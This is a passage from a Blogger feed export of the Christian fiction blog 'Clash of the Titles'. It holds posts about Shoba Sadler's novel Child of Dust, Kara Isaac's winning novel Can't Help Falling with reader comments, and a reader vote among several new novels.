conscious of the privileged class, Kim struggles against the emotional ties she forms towards Bryan, the reluctant saviour, who considers her an unnecessary hitch to his already complicated life.\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cbr style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\"\u003EHe still bears the scars of abandonment by his mother and his American GI father when U.S. troops pulled out of Vietnam.\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cbr style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px;\"\u003EEventually Bryan and Kim's powerful attraction to each other begins to break down the wall between them.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6wcejlef6eC9im2vVSoFvqoF2cbiGkcFH-wMDbN37IgKawluLOtoCT-1lHT_jkwEgsCqrKHvtKNTw-ruB1VTUfdgjhDUmqv6c2zIZ5zZlXr3WpbFs3YQquR-65v4_CskRz6armzBsi6PG\/s1600\/shoba.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6wcejlef6eC9im2vVSoFvqoF2cbiGkcFH-wMDbN37IgKawluLOtoCT-1lHT_jkwEgsCqrKHvtKNTw-ruB1VTUfdgjhDUmqv6c2zIZ5zZlXr3WpbFs3YQquR-65v4_CskRz6armzBsi6PG\/s320\/shoba.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EAbout the author:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-family: Arial, sans-serif; font-size: 14px;\"\u003EShoba Sadler has been a journalist for 20 years and founder of Agape magazine in Malaysia. She is a versatile inspirational author that likes to write in multiple genres. She has pioneered a new genre in Christian multi-cultural writing with her novel Child of Dust and her many award-winning short stories can be read here http:\/\/shobasadler.com\/?page_id=250\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: Arial, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: Arial, sans-serif; font-size: 14px;\"\u003EHer passion for writing is matched only by her passion for cooking with farm fresh produce. She lives a healthy lifestyle on a farm with her husband, Kevin, a talented musician, who also loves to surf and ski. They grow their own vegetables and fruits and share their home with a multitude of animals and wildlife. They are passionate about buying directly from local farmers who practice organic farming.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6589560387031732016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6589560387031732016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/01\/behind-scenes-of-shoba-sadlers-child-of.html","title":"Behind the Scenes of Shoba Sadler's Child of Dust"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWn4bK707b3NEO86eqGfkkkxjj0P8Dk5wwzl1XB013brV8ioAfl-KfL3zuTHwAp9zRTcSr33sDvovoVGJrBRkmtHDGkJ856wR99qRknUgeXBf1nU2SxxHyaYhW0d5T9oapbwANwJ7HAksR\/s72-c\/child+of+dust.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2761395466761399072"},"published":{"$t":"2016-12-08T08:18:00.000-05:00"},"updated":{"$t":"2016-12-09T08:33:08.180-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Can't Help Falling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clash of the Titles Champion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kara Isaac"}],"title":{"type":"text","$t":"October November Clash Champion!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ECongratulations to Kara Isaac, with\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003ECan't Help Falling\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"color: #555555;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Cant-Help-Falling-Kara-Isaac-ebook\/dp\/B01CO34F2E\" target=\"_blank\"\u003E\u003Cimg alt=\"29430781\" height=\"320\" src=\"https:\/\/images.gr-assets.com\/books\/1476030620l\/29430781.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #555555;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003EBuy on \u003Ca href=\"https:\/\/www.amazon.com\/Cant-Help-Falling-Kara-Isaac\/dp\/1501117343\" target=\"_blank\"\u003EAmazon\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBuy on \u003Ca href=\"http:\/\/www.barnesandnoble.com\/w\/cant-help-falling-kara-isaac\/1123497207\" target=\"_blank\"\u003EBarnes and Noble\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA funny, heartfelt romance about how an antique shop, a\nwardrobe, and a mysterious tea cup bring two C.S. Lewis fans together in a\nsnowy and picturesque Oxford, England.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\nEmelia Mason has spent her career finding the dirt on the rich and famous. But\ndeep down past this fearless tabloid-reporter façade, there’s a nerdy\nNarnia-obsessed girl who still can’t resist climbing into wardrobes to check\nfor the magical land on the other side. When a story she writes produces tragic\nresults, she flees to Oxford, England—home to C.S. Lewis—to try and make amends\nfor the damage she has caused.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeter Carlisle was on his way to become one of Great Britain’s best\nrowers—until he injured his shoulder and lost his chance at glory. He’s\ndetermined to fight his way back to the top even if it means risking permanent\ndisability to do so. It’s the only way he can find his way past failing the one\nperson who never stopped believing in his Olympic dream.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen Peter and Emelia cross paths on her first night in Oxford, the attraction\nis instant and they find common ground in their shared love of Narnia. But can\nthe lessons from a fantasyland be enough to hold them together when secrets of\nthe real world threaten to tear them apart? Cobblestone streets, an\naristocratic estate, and an antique shop with curious a wardrobe bring the\nworld of Narnia to life in Kara Isaac’s inspiring and romantic story about\nsecond chances.\u003Cspan style=\"color: #555555;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhat Voters Had to Say:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nThese authors are all a blessing! Please keep writing...You encourage us all!\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nThe cover alone makes me want to read the book, which sounds\nlike a wonderful read. :)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nLoved \u003Ci\u003ECan't Help Falling\u003C\/i\u003E. More please! :)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nKeep writing, Kara! Love your books!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nKara Isaac, I have just discovered your books and love them.\nKeep it up!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nI loved Kara Isaac's first book, \u003Ci\u003EClose to You\u003C\/i\u003E, so am really\nlooking forward to reading \u003Ci\u003ECan't Help Falling\u003C\/i\u003E. I enjoy her style of writing. I\nrecommended Close to You to my book club, so hopefully we'll be reading and\ndiscussing it sometime in 2017.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nI have read, and enjoyed, \u003Ci\u003ECan't Help Falling\u003C\/i\u003E. As far as the\ncovers, I have to vote for this one because what little you see of the guy's\nface, it looks like my son!!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nI won Kara Isaac's \u003Ci\u003ECan't Help Falling\u003C\/i\u003E on a Facebook giveaway\nand was wonderfully surprised at how much I loved this book! The cover is\namazing and it really catches the eye!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nKara has a zany unique writing style that combines substance\nwith heartfelt laughter\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nI'm not familiar with some of these authors but really like\nsome of them!\u0026nbsp; Keep up the good work!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nKara Isaac, you have such a gift bringing comedy, romance,\nand meaning to your stories. I love them!! \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EWish I could have picked two books here, because \u003Ci\u003ECan't Help Falling\u003C\/i\u003E caught me\njust by the description. I'll be looking for this one!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cb\u003EAbout the Author:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/images.gr-assets.com\/authors\/1447171322p5\/14192656.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kara Isaac\" border=\"0\" src=\"https:\/\/images.gr-assets.com\/authors\/1447171322p5\/14192656.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cspan style=\"text-align: center;\"\u003EKara Isaac lives in Wellington, New Zealand. When she's not\nworking her day job as a public servant, chasing around a ninja preschooler and\nhis feisty toddler sister, she spends her time writing horribly bad first\ndrafts and wishing you could get Double Stuf Oreos in New Zealand. Her debut\nromantic comedy, \u003Cb\u003E\u003Ci\u003EClose To You\u003C\/i\u003E\u003C\/b\u003E, released April 2016. Her sophomore novel, \u003Cb\u003E\u003Ci\u003ECan't\nHelp Falling\u003C\/i\u003E\u003C\/b\u003E, released in October 2016 and is an RT Reviews Top Pick. She loves\nto connect with readers on GoodReads, Twitter, Facebook and through her\nwebsite.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #555555; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #555555; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #555555; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: #555555; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2761395466761399072"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2761395466761399072"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/12\/october-november-clash-champion.html","title":"October November Clash Champion!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8463019926303098532"},"published":{"$t":"2016-11-30T00:30:00.000-05:00"},"updated":{"$t":"2016-11-28T10:18:17.076-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clash of the Titles Oct-Nov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icelandic sagas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mysteries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"time travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WWI"}],"title":{"type":"text","$t":"October November Releases CLASH! "},"content":{"type":"html","$t":"\u003Cdiv style=\"box-sizing: border-box; font-size: 12px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-size: small;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EIt's the end of our CLASH year, and we've lined up some awesome holiday reading (and gift ideas!) for this month's Clash of the Titles.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-size: small;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EVote for your Ideal curl up in front of a fire read!\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #555555; font-family: arial, Helvetica, san-serif; font-size: 12px; text-align: center;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #555555; text-align: center;\"\u003E\n\u003Cdiv style=\"font-size: 12px;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003Cb\u003EScroll through these releases and cast your vote for your perfect idea of a next read.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #555555;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cdiv style=\"font-size: 12px;\"\u003E\n\u003Cb\u003EIt's a tough choice, but it's up to you to determine our Clash Champion!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 12px;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Risking-Love-Where-Heart-romance-ebook\/dp\/B01I0D6IFO\" target=\"_blank\"\u003E\u003Cimg alt=\"30901142\" height=\"320\" src=\"https:\/\/images.gr-assets.com\/books\/1467822566l\/30901142.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ERisking Love\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBrenda S. Anderson\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\nA play-it-safe bank employee falls for a down-on-his-luck, risk-taking widower.\nCan she risk loving a man whose home she may have to take away?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/gp\/product\/1632133040\" target=\"_blank\"\u003E\u003Cimg alt=\"32574171\" height=\"320\" src=\"https:\/\/images.gr-assets.com\/books\/1476196757l\/32574171.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EAn Unexpected Role\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ELeslea Wahl\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\nJosie's island getaway becomes the summer of her dreams as friendships grow,\nromance blossoms and a series of thefts surround her with excitement. But as\nshe sets out to solve the mystery she has become entangled in, she not only\nrealizes the importance of relying on her faith but along the way also\ndiscovers her true self.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/gp\/product\/B01M3NTUW9\" target=\"_blank\"\u003E\u003Cimg alt=\"26001111\" height=\"320\" src=\"https:\/\/images.gr-assets.com\/books\/1470679302l\/26001111.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EForest Child\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EHeather Day Gilbert\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\nHistorically based on the Icelandic Sagas, Forest Child brings the memorable,\nconflicted persona of Freydis Eiriksdottir to life and is Book Two in the\nbestselling Vikings of the New World Saga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Cant-Help-Falling-Kara-Isaac-ebook\/dp\/B01CO34F2E\" target=\"_blank\"\u003E\u003Cimg alt=\"29430781\" height=\"320\" src=\"https:\/\/images.gr-assets.com\/books\/1476030620l\/29430781.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ECan't Help Falling\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EKara Isaac\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\nA funny, heartfelt romance about how an antique shop, a wardrobe, and a\nmysterious tea cup bring two C.S. Lewis fans together in a snowy and\npicturesque Oxford, England.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Cautious-Maiden-Everstone-Chronicles-ebook\/dp\/B01LOUGO6I\" target=\"_blank\"\u003E\u003Cimg alt=\"29885744\" height=\"320\" src=\"https:\/\/images.gr-assets.com\/books\/1460406919l\/29885744.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EThe Cautious Maiden\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EDawn Crandall\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\nIn an effort to salvage her good name, Violet is forced into an engagement with\na taciturn acquaintance; Vance Everstone. With danger stalking her and a new\nfiance who hides both his emotion and his past, Violet must decide who to trust\nand who to leave behind.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Thorn-Healer-Penned-Time-Book-ebook\/dp\/B01N8SI4UT\" target=\"_blank\"\u003E\u003Cimg alt=\"25062497\" height=\"320\" src=\"https:\/\/images.gr-assets.com\/books\/1473365256l\/25062497.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EThe Thorn Healer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPepper D. Basham\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EA wounded nurse battles resentment against a German prisoner as the two work together to save an Appalachian town from deception and disease in the wake of World War 1.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; font-family: arial, Helvetica, san-serif; font-size: 12px; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-size: medium;\"\u003EVOTE BELOW!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; text-align: center;\"\u003E\n\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,; font-size: 12px; text-align: left;\"\u003EIf you have trouble viewing the entire survey\u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=19630\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,; font-size: 12px; text-align: left;\"\u003E\u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=19630\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;to load a dedicated page to the survey.\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; ,; font-size: 12px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" 